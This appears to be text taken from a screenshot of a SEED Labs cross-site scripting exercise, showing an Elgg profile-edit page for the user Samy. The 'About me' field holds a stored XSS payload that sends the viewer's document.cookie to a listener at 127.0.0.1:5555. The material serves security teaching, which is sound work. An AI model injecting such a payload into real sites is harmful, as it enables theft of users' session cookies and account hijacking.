 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox En 2:02 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script>document.write('<img src=http://127.0.0.1:5555>c='+escape(document.cookie)+'>');</script>
Public
Brief description
Right Control